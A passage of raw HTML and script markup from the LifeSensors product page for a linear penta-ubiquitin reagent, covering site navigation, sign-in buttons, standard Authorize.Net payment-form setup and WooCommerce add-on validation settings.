				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-637779b elementor-widget elementor-widget-button" data-id="637779b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d7b6df elementor-widget elementor-widget-n-accordion" data-id="1d7b6df" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3090" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3090" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Press Releases </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3090" class="elementor-element elementor-element-7d41c8d e-con-full e-flex e-con e-child" data-id="7d41c8d" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3091" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3091" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Scientific Posters </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3091" class="elementor-element elementor-element-b52663a e-con-full e-flex e-con e-child" data-id="b52663a" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3092" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3092" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Publications &amp; Blogs </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3092" class="elementor-element elementor-element-c5d7221 e-con-full e-flex e-con e-child" data-id="c5d7221" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ccf891b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ccf891b" data-element_type="container">
				<div class="elementor-element elementor-element-33b465e elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="33b465e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/my-account/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-586b256 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="586b256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4638dfb e-con-full e-flex e-con e-child" data-id="4638dfb" data-element_type="container">
				<div class="elementor-element elementor-element-f317bfe elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f317bfe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4d6a01f elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4d6a01f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="25222" class="elementor elementor-25222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35de8bb e-flex e-con-boxed e-con e-parent" data-id="35de8bb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-114dff3 e-con-full e-flex e-con e-child" data-id="114dff3" data-element_type="container">
				<div class="elementor-element elementor-element-60d588a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60d588a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d7b650 e-con-full e-flex e-con e-child" data-id="5d7b650" data-element_type="container">
				<div class="elementor-element elementor-element-fd8197d elementor-widget elementor-widget-heading" data-id="fd8197d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">Back</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4ebfd elementor-widget elementor-widget-n-accordion" data-id="8b4ebfd" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1460" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-1460" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1460" class="elementor-element elementor-element-b2f3914 e-con-full e-flex e-con e-child" data-id="b2f3914" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1461" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1461" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our  </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1461" class="elementor-element elementor-element-7a6ea68 e-con-full e-flex e-con e-child" data-id="7a6ea68" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1462" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1462" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Item #3 </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1462" class="elementor-element elementor-element-4eaf870 e-con-full e-flex e-con e-child" data-id="4eaf870" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://lifesensors.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ubiquitin Chains and Derivatives","@id":"https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/"}},{"@type":"ListItem","position":3,"item":{"name":"Ubiquitin Chains","@id":"https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-chains/"}},{"@type":"ListItem","position":4,"item":{"name":"SI0105: Linear Penta-Ubiquitin","@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"58c8af2510","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'e5d59ffe12',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"bd5a47d9e0"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'a3514defa2',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1769098442' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-25222-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1769098442' media='all' />
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
